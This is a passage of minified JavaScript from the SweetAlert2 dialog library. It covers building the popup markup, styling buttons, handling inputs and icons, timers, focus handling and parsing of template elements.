n=F(),o=O(),r=P(),i=D(),a=M();t.showConfirmButton||t.showDenyButton||t.showCancelButton||ie(n),U(n,t,"actions"),Se(r,"confirm",t),Se(i,"deny",t),Se(a,"cancel",t),function(e,t,n,o){if(!o.buttonsStyling)return ge([e,t,n],Z.styled);ye([e,t,n],Z.styled),o.confirmButtonColor&&(e.style.backgroundColor=o.confirmButtonColor),o.denyButtonColor&&(t.style.backgroundColor=o.denyButtonColor),o.cancelButtonColor&&(n.style.backgroundColor=o.cancelButtonColor)}(r,i,a,t),t.reverseButtons&&(n.insertBefore(a,o),n.insertBefore(i,o),n.insertBefore(r,o)),q(o,t.loaderHtml),U(o,t,"loader")}var me,ye=function(e,t){ne(e,t,!0)},ge=function(e,t){ne(e,t,!1)},ve=function(e,t){for(var n=0;n<e.childNodes.length;n++)if($(e.childNodes[n],t))return e.childNodes[n]},be=function(e){return!(!e||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length))},_e='\n <div aria-labelledby="'.concat(Z.title,'" aria-describedby="').concat(Z.content,'" class="').concat(Z.popup,'" tabindex="-1">\n   <div class="').concat(Z.header,'">\n     <ul class="').concat(Z["progress-steps"],'"></ul>\n     <div class="').concat(Z.icon,'"></div>\n     <img class="').concat(Z.image,'" />\n     <h2 class="').concat(Z.title,'" id="').concat(Z.title,'"></h2>\n     <button type="button" class="').concat(Z.close,'"></button>\n   </div>\n   <div class="').concat(Z.content,'">\n     <div id="').concat(Z.content,'" class="').concat(Z["html-container"],'"></div>\n     <input class="').concat(Z.input,'" />\n     <input type="file" class="').concat(Z.file,'" />\n     <div class="').concat(Z.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(Z.select,'"></select>\n     <div class="').concat(Z.radio,'"></div>\n     <label for="').concat(Z.checkbox,'" class="').concat(Z.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(Z.label,'"></span>\n     </label>\n     <textarea class="').concat(Z.textarea,'"></textarea>\n     <div class="').concat(Z["validation-message"],'" id="').concat(Z["validation-message"],'"></div>\n   </div>\n   <div class="').concat(Z.actions,'">\n     <div class="').concat(Z.loader,'"></div>\n     <button type="button" class="').concat(Z.confirm,'"></button>\n     <button type="button" class="').concat(Z.deny,'"></button>\n     <button type="button" class="').concat(Z.cancel,'"></button>\n   </div>\n   <div class="').concat(Z.footer,'"></div>\n   <div class="').concat(Z["timer-progress-bar-container"],'">\n     <div class="').concat(Z["timer-progress-bar"],'"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),we=function(e){var t,n,o,r,i,a=!!(r=b())&&(r.parentNode.removeChild(r),ge([document.documentElement,document.body],[Z["no-backdrop"],Z["toast-shown"],Z["has-column"]]),!0);de()?W("SweetAlert2 requires document to initialize"):((i=document.createElement("div")).className=Z.container,a&&ye(i,Z["no-transition"]),q(i,_e),(r="string"==typeof(t=e.target)?document.querySelector(t):t).appendChild(i),a=e,(t=C()).setAttribute("role",a.toast?"alert":"dialog"),t.setAttribute("aria-live",a.toast?"polite":"assertive"),a.toast||t.setAttribute("aria-modal","true"),i=r,"rtl"===window.getComputedStyle(i).direction&&ye(b(),Z.rtl),e=S(),a=ve(e,Z.input),t=ve(e,Z.file),n=e.querySelector(".".concat(Z.range," input")),o=e.querySelector(".".concat(Z.range," output")),r=ve(e,Z.select),i=e.querySelector(".".concat(Z.checkbox," input")),e=ve(e,Z.textarea),a.oninput=pe,t.onchange=pe,r.onchange=pe,i.onchange=pe,e.oninput=pe,n.oninput=function(e){pe(e),o.value=n.value},n.onchange=function(e){pe(e),n.nextSibling.value=n.value})},Ce=function(e,t){e.jquery?ke(t,e):q(t,e.toString())},ke=function(e,t){if(e.textContent="",0 in t)for(var n=0;n in t;n++)e.appendChild(t[n].cloneNode(!0));else e.appendChild(t.cloneNode(!0))},xe=function(){if(de())return!1;var e,t=document.createElement("div"),n={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(e in n)if(Object.prototype.hasOwnProperty.call(n,e)&&void 0!==t.style[e])return n[e];return!1}();function Se(e,t,n){se(e,n["show".concat(d(t),"Button")],"inline-block"),q(e,n["".concat(t,"ButtonText")]),e.setAttribute("aria-label",n["".concat(t,"ButtonAriaLabel")]),e.className=Z[t],U(e,n,"".concat(t,"Button")),ye(e,n["".concat(t,"ButtonClass")])}function Te(e,t){var n,o,r=b();r&&(o=r,"string"==typeof(n=t.backdrop)?o.style.background=n:n||ye([document.documentElement,document.body],Z["no-backdrop"]),!t.backdrop&&t.allowOutsideClick&&z('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),o=r,(n=t.position)in Z?ye(o,Z[n]):(z('The "position" parameter is not valid, defaulting to "center"'),ye(o,Z.center)),n=r,!(o=t.grow)||"string"!=typeof o||(o="grow-".concat(o))in Z&&ye(n,Z[o]),U(r,t,"container"),(t=document.body.getAttribute("data-swal2-queue-step"))&&(r.setAttribute("data-queue-step",t),document.body.removeAttribute("data-swal2-queue-step")))}function Ne(e,t){e.placeholder&&!t.inputPlaceholder||(e.placeholder=t.inputPlaceholder)}function Ae(e,t,n){var o,r;n.inputLabel&&(e.id=Z.input,o=document.createElement("label"),r=Z["input-label"],o.setAttribute("for",e.id),o.className=r,ye(o,n.customClass.inputLabel),o.innerText=n.inputLabel,t.insertAdjacentElement("beforebegin",o))}var Ee={promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap},Pe=["input","file","range","select","radio","checkbox","textarea"],De=function(e){if(!Ie[e.input])return W('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(e.input,'"'));var t=Fe(e.input),n=Ie[e.input](t,e);re(n),setTimeout((function(){te(n)}))},Oe=function(e,t){var n=ee(S(),e);if(n)for(var o in function(e){for(var t=0;t<e.attributes.length;t++){var n=e.attributes[t].name;-1===["type","value","style"].indexOf(n)&&e.removeAttribute(n)}}(n),t)"range"===e&&"placeholder"===o||n.setAttribute(o,t[o])},Me=function(e){var t=Fe(e.input);e.customClass&&ye(t,e.customClass.input)},Fe=function(e){return e=Z[e]||Z.input,ve(S(),e)},Ie={};function Le(e,t){var n,o,r,i=T();U(i,t,"htmlContainer"),t.html?(he(t.html,i),re(i,"block")):t.text?(i.textContent=t.text,re(i,"block")):ie(i),e=e,n=t,o=S(),e=Ee.innerParams.get(e),r=!e||n.input!==e.input,Pe.forEach((function(e){var t=Z[e],i=ve(o,t);Oe(e,n.inputAttributes),i.className=t,r&&ie(i)})),n.input&&(r&&De(n),Me(n)),U(S(),t,"content")}function Re(){return b()&&b().getAttribute("data-queue-step")}function Be(e,t){var n=A();if(!t.progressSteps||0===t.progressSteps.length)return ie(n),0;re(n),n.textContent="";var o=parseInt(void 0===t.currentProgressStep?Re():t.currentProgressStep);o>=t.progressSteps.length&&z("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),t.progressSteps.forEach((function(e,r){var i;i=e,e=document.createElement("li"),ye(e,Z["progress-step"]),q(e,i),e=e,n.appendChild(e),r===o&&ye(e,Z["active-progress-step"]),r!==t.progressSteps.length-1&&(e=t,r=document.createElement("li"),ye(r,Z["progress-step-line"]),e.progressStepsDistance&&(r.style.width=e.progressStepsDistance),n.appendChild(r))}))}function je(e,t){var n,o=I();U(o,t,"header"),Be(0,t),n=e,o=t,e=Ee.innerParams.get(n),n=k(),e&&o.icon===e.icon?(He(n,o),$e(n,o)):o.icon||o.iconHtml?o.icon&&-1===Object.keys(X).indexOf(o.icon)?(W('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(o.icon,'"')),ie(n)):(re(n),He(n,o),$e(n,o),ye(n,o.showClass.icon)):ie(n),function(e){var t=N();if(!e.imageUrl)return ie(t);re(t,""),t.setAttribute("src",e.imageUrl),t.setAttribute("alt",e.imageAlt),oe(t,"width",e.imageWidth),oe(t,"height",e.imageHeight),t.className=Z.image,U(t,e,"image")}(t),o=t,se(n=x(),o.title||o.titleText,"block"),o.title&&he(o.title,n),o.titleText&&(n.innerText=o.titleText),U(n,o,"title"),o=t,q(t=B(),o.closeButtonHtml),U(t,o,"closeButton"),se(t,o.showCloseButton),t.setAttribute("aria-label",o.closeButtonAriaLabel)}function Ve(e,t){var n,o,r;r=t,n=b(),o=C(),r.toast?(oe(n,"width",r.width),o.style.width="100%"):oe(o,"width",r.width),oe(o,"padding",r.padding),r.background&&(o.style.background=r.background),ie(E()),Ge(o,r),Te(0,t),je(e,t),Le(e,t),fe(0,t),r=t,se(e=L(),r.footer),r.footer&&he(r.footer,e),U(e,r,"footer"),"function"==typeof t.didRender?t.didRender(C()):"function"==typeof t.onRender&&t.onRender(C())}function qe(){return P()&&P().click()}Ie.text=Ie.email=Ie.password=Ie.number=Ie.tel=Ie.url=function(t,n){return"string"==typeof n.inputValue||"number"==typeof n.inputValue?t.value=n.inputValue:g(n.inputValue)||z('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(e(n.inputValue),'"')),Ae(t,t,n),Ne(t,n),t.type=n.input,t},Ie.file=function(e,t){return Ae(e,e,t),Ne(e,t),e},Ie.range=function(e,t){var n=e.querySelector("input"),o=e.querySelector("output");return n.value=t.inputValue,n.type=t.input,o.value=t.inputValue,Ae(n,e,t),e},Ie.select=function(e,t){var n;return e.textContent="",t.inputPlaceholder&&(q(n=document.createElement("option"),t.inputPlaceholder),n.value="",n.disabled=!0,n.selected=!0,e.appendChild(n)),Ae(e,e,t),e},Ie.radio=function(e){return e.textContent="",e},Ie.checkbox=function(e,t){var n=ee(S(),"checkbox");return n.value=1,n.id=Z.checkbox,n.checked=Boolean(t.inputValue),q(n=e.querySelector("span"),t.inputPlaceholder),e},Ie.textarea=function(e,t){function n(e){return parseInt(window.getComputedStyle(e).paddingLeft)+parseInt(window.getComputedStyle(e).paddingRight)}var o;return e.value=t.inputValue,Ne(e,t),Ae(e,e,t),"MutationObserver"in window&&(o=parseInt(window.getComputedStyle(C()).width),new MutationObserver((function(){var t=e.offsetWidth+n(C())+n(S());C().style.width=o<t?"".concat(t,"px"):null})).observe(e,{attributes:!0,attributeFilter:["style"]})),e};var $e=function(e,t){for(var n in X)t.icon!==n&&ge(e,X[n]);ye(e,X[t.icon]),ze(e,t),Ue(),U(e,t,"icon")},Ue=function(){for(var e=C(),t=window.getComputedStyle(e).getPropertyValue("background-color"),n=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),o=0;o<n.length;o++)n[o].style.backgroundColor=t},He=function(e,t){e.textContent="",t.iconHtml?q(e,We(t.iconHtml)):"success"===t.icon?q(e,'\n      <div class="swal2-success-circular-line-left"></div>\n      <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n      <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n      <div class="swal2-success-circular-line-right"></div>\n    '):"error"===t.icon?q(e,'\n      <span class="swal2-x-mark">\n        <span class="swal2-x-mark-line-left"></span>\n        <span class="swal2-x-mark-line-right"></span>\n      </span>\n    '):q(e,We({question:"?",warning:"!",info:"i"}[t.icon]))},ze=function(e,t){if(t.iconColor){e.style.color=t.iconColor,e.style.borderColor=t.iconColor;for(var n=0,o=[".swal2-success-line-tip",".swal2-success-line-long",".swal2-x-mark-line-left",".swal2-x-mark-line-right"];n<o.length;n++)ae(e,o[n],"backgroundColor",t.iconColor);ae(e,".swal2-success-ring","borderColor",t.iconColor)}},We=function(e){return'<div class="'.concat(Z["icon-content"],'">').concat(e,"</div>")},Ke=[],Ge=function(e,t){e.className="".concat(Z.popup," ").concat(be(e)?t.showClass.popup:""),t.toast?(ye([document.documentElement,document.body],Z["toast-shown"]),ye(e,Z.toast)):ye(e,Z.modal),U(e,t,"popup"),"string"==typeof t.customClass&&ye(e,t.customClass),t.icon&&ye(e,Z["icon-".concat(t.icon)])};function Ye(e){(t=C())||In.fire();var t=C(),n=F(),o=O();!e&&be(P())&&(e=P()),re(n),e&&(ie(e),o.setAttribute("data-button-to-replace",e.className)),o.parentNode.insertBefore(o,e),ye([t,n],Z.loading),re(o),t.setAttribute("data-loading",!0),t.setAttribute("aria-busy",!0),t.focus()}function Ze(e){return new Promise((function(t){if(!e)return t();var n=window.scrollX,o=window.scrollY;Qe.restoreFocusTimeout=setTimeout((function(){Qe.previousActiveElement&&Qe.previousActiveElement.focus?(Qe.previousActiveElement.focus(),Qe.previousActiveElement=null):document.body&&document.body.focus(),t()}),100),void 0!==n&&void 0!==o&&window.scrollTo(n,o)}))}function Xe(){if(Qe.timeout)return function(){var e=R(),t=parseInt(window.getComputedStyle(e).width);e.style.removeProperty("transition"),e.style.width="100%";var n=parseInt(window.getComputedStyle(e).width);n=parseInt(t/n*100),e.style.removeProperty("transition"),e.style.width="".concat(n,"%")}(),Qe.timeout.stop()}function Je(){if(Qe.timeout){var e=Qe.timeout.start();return ue(e),e}}var Qe={},et=!1,tt={};function nt(e){for(var t=e.target;t&&t!==document;t=t.parentNode)for(var n in tt){var o=t.getAttribute(n);if(o)return void tt[n].fire({template:o})}}function ot(e){return Object.prototype.hasOwnProperty.call(at,e)}function rt(e){return lt[e]}function it(e){for(var t in e)ot(n=t)||z('Unknown parameter "'.concat(n,'"')),e.toast&&(n=t,-1!==ct.indexOf(n)&&z('The parameter "'.concat(n,'" is incompatible with toasts'))),rt(t=t)&&f(t,rt(t));var n}var at={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconColor:void 0,iconHtml:void 0,template:void 0,toast:!1,animation:!0,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:{},target:"body",backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showDenyButton:!1,showCancelButton:!1,preConfirm:void 0,preDeny:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,denyButtonText:"No",denyButtonAriaLabel:"",denyButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusDeny:!1,focusCancel:!1,returnFocus:!0,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",loaderHtml:"",showLoaderOnConfirm:!1,showLoaderOnDeny:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputLabel:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,returnInputValueOnDeny:!1,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,onBeforeOpen:void 0,onOpen:void 0,willOpen:void 0,didOpen:void 0,onRender:void 0,didRender:void 0,onClose:void 0,onAfterClose:void 0,willClose:void 0,didClose:void 0,onDestroy:void 0,didDestroy:void 0,scrollbarPadding:!0},st=["allowEscapeKey","allowOutsideClick","background","buttonsStyling","cancelButtonAriaLabel","cancelButtonColor","cancelButtonText","closeButtonAriaLabel","closeButtonHtml","confirmButtonAriaLabel","confirmButtonColor","confirmButtonText","currentProgressStep","customClass","denyButtonAriaLabel","denyButtonColor","denyButtonText","didClose","didDestroy","footer","hideClass","html","icon","iconColor","iconHtml","imageAlt","imageHeight","imageUrl","imageWidth","onAfterClose","onClose","onDestroy","progressSteps","returnFocus","reverseButtons","showCancelButton","showCloseButton","showConfirmButton","showDenyButton","text","title","titleText","willClose"],lt={animation:'showClass" and "hideClass',onBeforeOpen:"willOpen",onOpen:"didOpen",onRender:"didRender",onClose:"willClose",onAfterClose:"didClose",onDestroy:"didDestroy"},ct=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusDeny","focusCancel","returnFocus","heightAuto","keydownListenerCapture"],ut=Object.freeze({isValidParameter:ot,isUpdatableParameter:function(e){return-1!==st.indexOf(e)},isDeprecatedParameter:rt,argsToParams:function(t){var n={};return"object"!==e(t[0])||v(t[0])?["title","html","icon"].forEach((function(o,r){"string"==typeof(r=t[r])||v(r)?n[o]=r:void 0!==r&&W("Unexpected type of ".concat(o,'! Expected "string" or "Element", got ').concat(e(r)))})):r(n,t[0]),n},isVisible:function(){return be(C())},clickConfirm:qe,clickDeny:function(){return D()&&D().click()},clickCancel:function(){return M()&&M().click()},getContainer:b,getPopup:C,getTitle:x,getContent:S,getHtmlContainer:T,getImage:N,getIcon:k,getInputLabel:function(){return w(Z["input-label"])},getCloseButton:B,getActions:F,getConfirmButton:P,getDenyButton:D,getCancelButton:M,getLoader:O,getHeader:I,getFooter:L,getTimerProgressBar:R,getFocusableElements:j,getValidationMessage:E,isLoading:function(){return C().hasAttribute("data-loading")},fire:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l(this,t)},mixin:function(e){return function(n){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&a(e,t)}(h,n);var l,d,p=(l=h,d=s(),function(){var e,t=i(l);return c(this,d?(e=i(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))});function h(){return t(this,h),p.apply(this,arguments)}return o(h,[{key:"_main",value:function(t,n){return u(i(h.prototype),"_main",this).call(this,t,r({},e,n))}}]),h}(this)},queue:function(e){f("Swal.queue()","async/await");var t=this;function n(e,t){Ke=[],e(t)}Ke=e;var o=[];return new Promise((function(e){!function r(i,a){i<Ke.length?(document.body.setAttribute("data-swal2-queue-step",i),t.fire(Ke[i]).then((function(t){void 0!==t.value?(o.push(t.value),r(i+1,a)):n(e,{dismiss:t.dismiss})}))):n(e,{value:o})}(0)}))},getQueueStep:Re,insertQueueStep:function(e,t){return t&&t<Ke.length?Ke.splice(t,0,e):Ke.push(e)},deleteQueueStep:function(e){void 0!==Ke[e]&&Ke.splice(e,1)},showLoading:Ye,enableLoading:Ye,getTimerLeft:function(){return Qe.timeout&&Qe.timeout.getTimerLeft()},stopTimer:Xe,resumeTimer:Je,toggleTimer:function(){var e=Qe.timeout;return e&&(e.running?Xe:Je)()},increaseTimer:function(e){if(Qe.timeout)return ue(e=Qe.timeout.increase(e),!0),e},isTimerRunning:function(){return Qe.timeout&&Qe.timeout.isRunning()},bindClickHandler:function(){tt[0<arguments.length&&void 0!==arguments[0]?arguments[0]:"data-swal-template"]=this,et||(document.body.addEventListener("click",nt),et=!0)}});function dt(){var e,t;Ee.innerParams.get(this)&&(ie((e=Ee.domCache.get(this)).loader),(t=e.popup.getElementsByClassName(e.loader.getAttribute("data-button-to-replace"))).length?re(t[0],"inline-block"):be(P())||be(D())||be(M())||ie(e.actions),ge([e.popup,e.actions],Z.loading),e.popup.removeAttribute("aria-busy"),e.popup.removeAttribute("data-loading"),e.confirmButton.disabled=!1,e.denyButton.disabled=!1,e.cancelButton.disabled=!1)}function pt(){null===Q.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(Q.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight="".concat(Q.previousBodyPadding+function(){var e=document.createElement("div");e.className=Z["scrollbar-measure"],document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t}(),"px"))}function ht(){return!!window.MSInputMethodContext&&!!document.documentMode}function ft(){var e=b(),t=C();e.style.removeProperty("align-items"),t.offsetTop<0&&(e.style.alignItems="flex-start")}var mt=function(){navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i)||C().scrollHeight>window.innerHeight-44&&(b().style.paddingBottom="".concat(44,"px"))},yt=function(){var e,t=b();t.ontouchstart=function(t){e=gt(t)},t.ontouchmove=function(t){e&&(t.preventDefault(),t.stopPropagation())}},gt=function(e){var t=e.target,n=b();return!(vt(e)||bt(e)||t!==n&&(le(n)||"INPUT"===t.tagName||le(S())&&S().contains(t)))},vt=function(e){return e.touches&&e.touches.length&&"stylus"===e.touches[0].touchType},bt=function(e){return e.touches&&1<e.touches.length},_t={swalPromiseResolve:new WeakMap};function wt(e,t,n,o){J()?Nt(e,o):(Ze(n).then((function(){return Nt(e,o)})),Qe.keydownTarget.removeEventListener("keydown",Qe.keydownHandler,{capture:Qe.keydownListenerCapture}),Qe.keydownHandlerAdded=!1),t.parentNode&&!document.body.getAttribute("data-swal2-queue-step")&&t.parentNode.removeChild(t),V()&&(null!==Q.previousBodyPadding&&(document.body.style.paddingRight="".concat(Q.previousBodyPadding,"px"),Q.previousBodyPadding=null),$(document.body,Z.iosfix)&&(t=parseInt(document.body.style.top,10),ge(document.body,Z.iosfix),document.body.style.top="",document.body.scrollTop=-1*t),"undefined"!=typeof window&&ht()&&window.removeEventListener("resize",ft),h(document.body.children).forEach((function(e){e.hasAttribute("data-previous-aria-hidden")?(e.setAttribute("aria-hidden",e.getAttribute("data-previous-aria-hidden")),e.removeAttribute("data-previous-aria-hidden")):e.removeAttribute("aria-hidden")}))),ge([document.documentElement,document.body],[Z.shown,Z["height-auto"],Z["no-backdrop"],Z["toast-shown"]])}function Ct(e){var t,n,o,r=C();r&&(e=kt(e),(t=Ee.innerParams.get(this))&&!$(r,t.hideClass.popup)&&(n=_t.swalPromiseResolve.get(this),ge(r,t.showClass.popup),ye(r,t.hideClass.popup),o=b(),ge(o,t.showClass.backdrop),ye(o,t.hideClass.backdrop),xt(this,r,t),n(e)))}function kt(e){return void 0===e?{isConfirmed:!1,isDenied:!1,isDismissed:!0}:r({isConfirmed:!1,isDenied:!1,isDismissed:!1},e)}function xt(e,t,n){var o=b(),r=xe&&ce(t),i=n.onClose,a=n.onAfterClose,s=n.willClose,l=n.didClose;St(t,s,i),r?Tt(e,t,o,n.returnFocus,l||a):wt(e,o,n.returnFocus,l||a)}var St=function(e,t,n){null!==t&&"function"==typeof t?t(e):null!==n&&"function"==typeof n&&n(e)},Tt=function(e,t,n,o,r){Qe.swalCloseEventFinishedCallback=wt.bind(null,e,n,o,r),t.addEventListener(xe,(function(e){e.target===t&&(Qe.swalCloseEventFinishedCallback(),delete Qe.swalCloseEventFinishedCallback)}))},Nt=function(e,t){setTimeout((function(){"function"==typeof t&&t(),e._destroy()}))};function At(e,t,n){var o=Ee.domCache.get(e);t.forEach((function(e){o[e].disabled=n}))}function Et(e,t){if(!e)return!1;if("radio"===e.type)for(var n=e.parentNode.parentNode.querySelectorAll("input"),o=0;o<n.length;o++)n[o].disabled=t;else e.disabled=t}var Pt=function(){function e(n,o){t(this,e),this.callback=n,this.remaining=o,this.running=!1,this.start()}return o(e,[{key:"start",value:function(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}},{key:"stop",value:function(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}},{key:"increase",value:function(e){var t=this.running;return t&&this.stop(),this.remaining+=e,t&&this.start(),this.remaining}},{key:"getTimerLeft",value:function(){return this.running&&(this.stop(),this.start()),this.remaining}},{key:"isRunning",value:function(){return this.running}}]),e}(),Dt={email:function(e,t){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid email address")},url:function(e,t){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid URL")}};function Ot(e){var t,n;(t=e).inputValidator||Object.keys(Dt).forEach((function(e){t.input===e&&(t.inputValidator=Dt[e])})),e.showLoaderOnConfirm&&!e.preConfirm&&z("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),e.animation=G(e.animation),(n=e).target&&("string"!=typeof n.target||document.querySelector(n.target))&&("string"==typeof n.target||n.target.appendChild)||(z('Target parameter is not valid, defaulting to "body"'),n.target="body"),"string"==typeof e.title&&(e.title=e.title.split("\n").join("<br />")),we(e)}function Mt(e){var t=b(),n=C();"function"==typeof e.willOpen?e.willOpen(n):"function"==typeof e.onBeforeOpen&&e.onBeforeOpen(n);var o=window.getComputedStyle(document.body).overflowY;Yt(t,n,e),setTimeout((function(){Kt(t,n)}),10),V()&&(Gt(t,e.scrollbarPadding,o),h(document.body.children).forEach((function(e){e===b()||function(e,t){if("function"==typeof e.contains)return e.contains(t)}(e,b())||(e.hasAttribute("aria-hidden")&&e.setAttribute("data-previous-aria-hidden",e.getAttribute("aria-hidden")),e.setAttribute("aria-hidden","true"))}))),J()||Qe.previousActiveElement||(Qe.previousActiveElement=document.activeElement),Wt(n,e),ge(t,Z["no-transition"])}function Ft(e){var t=C();e.target===t&&(e=b(),t.removeEventListener(xe,Ft),e.style.overflowY="auto")}function It(e,t){e.closePopup({isConfirmed:!0,value:t})}function Lt(e,t,n){var o=j();if(o.length)return(t+=n)===o.length?t=0:-1===t&&(t=o.length-1),o[t].focus();C().focus()}var Rt=["swal-title","swal-html","swal-footer"],Bt=function(t){var n={};return h(t.querySelectorAll("swal-param")).forEach((function(t){zt(t,["name","value"]);var o=t.getAttribute("name");t=t.getAttribute("value"),"boolean"==typeof at[o]&&"false"===t&&(t=!1),"object"===e(at[o])&&(t=JSON.parse(t)),n[o]=t})),n},jt=function(e){var t={};return h(e.querySelectorAll("swal-button")).forEach((function(e){zt(e,["type","color","aria-label"]);var n=e.getAttribute("type");t["".concat(n,"ButtonText")]=e.innerHTML,t["show".concat(d(n),"Button")]=!0,e.hasAttribute("color")&&(t["".concat(n,"ButtonColor")]=e.getAttribute("color")),e.hasAttribute("aria-label")&&(t["".concat(n,"ButtonAriaLabel")]=e.getAttribute("aria-label"))})),t},Vt=function(e){var t={};return(e=e.querySelector("swal-image"))&&(zt(e,["src","width","height","alt"]),e.hasAttribute("src")&&(t.imageUrl=e.getAttribute("src")),e.hasAttribute("width")&&(t.imageWidth=e.getAttribute("width")),e.hasAttribute("height")&&(t.imageHeight=e.getAttribute("height")),e.hasAttribute("alt")&&(t.imageAlt=e.getAttribute("alt"))),t},qt=function(e){var t={};return(e=e.querySelector("swal-icon"))&&(zt(e,["type","color"]),e.hasAttribute("type")&&(t.icon=e.getAttribute("type")),e.hasAttribute("color")&&(t.iconColor=e.getAttribute("color")),t.iconHtml=e.innerHTML),t},$t=function(e){var t={},n=e.querySelector("swal-input");return n&&(zt(n,["type","label","placeholder","value"]),t.input=n.getAttribute("type")||"text",n.hasAttribute("label")&&(t.inputLabel=n.getAttribute("label")),n.hasAttribute("placeholder")&&(t.inputPlaceholder=n.getAttribute("placeholder")),n.hasAttribute("value")&&(t.inputValue=n.getAttribute("value"))),(e=e.querySelectorAll("swal-input-option")).length&&(t.inputOptions={},h(e).forEach((function(e){zt(e,["value"]);var n=e.getAttribute("value");e=e.innerHTML,t.inputOptions[n]=e}))),t},Ut=function(e,t){var n,o={};for(n in t){var r=t[n],i=e.querySelector(r);i&&(zt(i,[]),o[r.replace(/^swal-/,"")]=i.innerHTML.trim())}return o},Ht=function(e){var t=Rt.concat(["swal-param","swal-button","swal-image","swal-icon","swal-input","swal-input-option"]);h(e.querySelectorAll("*")).forEach((function(n){n.parentNode===e&&(n=n.tagName.toLowerCase(),-1===t.indexOf(n)&&z("Unrecognized element <".concat(n,">")))}))},zt=function(e,t){h(e.attributes).forEach((function(n){-1===t.indexOf(n.name)&&z(['Unrecognized attribute "'.concat(n.name,'" on <').concat(e.tagName.toLowerCase(),">."),"".concat(t.length?"Allowed attributes are: ".concat(t.join(", ")):"To set the value, use HTML within the element.")])}))},Wt=function(e,t){"function"==typeof t.didOpen?setTimeout((function(){return t.didOpen(e)})):"function"==typeof t.onOpen&&setTimeout((function(){return t.onOpen(e)}))},Kt=function(e,t){xe&&ce(t)?(e.style.overflowY="hidden",t.addEventListener(xe,Ft)):e.style.overflowY="auto"},Gt=function(e,t,n){var o;(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints)&&!$(document.body,Z.iosfix)&&(o=document.body.scrollTop,document.body.style.top="".concat(-1*o,"px"),ye(document.body,Z.iosfix),yt(),mt()),"undefined"!=typeof window&&ht()&&(ft(),window.addEventListener("resize",ft)),t&&"hidden"!==n&&pt(),setTimeout((function(){e.scrollTop=0}))},Yt=function(e,t,n){ye(e,n.showClass.backdrop),t.style.setProperty("opacity","0","important"),re(t),setTimeout((function(){ye(t,n.showClass.popup),t.style.removeProperty("opacity")}),10),ye([document.documentElement,document.body],Z.shown),n.heightAuto&&n.backdrop&&!n.toast&&ye([document.documentElement,document.body],Z["height-auto"])},Zt=function(e){return e.checked?1:0},Xt=function(e){return e.checked?e.value:null},Jt=function(e){return e.files.length?null!==e.getAttribute("multiple")?e.files:e.files[0]:null},Qt=function(t,n){function o(e){return tn[n.input](r,nn(e),n)}var r=S();m(n.inputOptions)||g(n.inputOptions)?(Ye(P()),y(n.inputOptions).then((function(e){t.hideLoading(),o(e)}))):"object"===e(n.inputOptions)?o(n.inputOptions):W("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(e(n.inputOptions)))},en=function(e,t){var 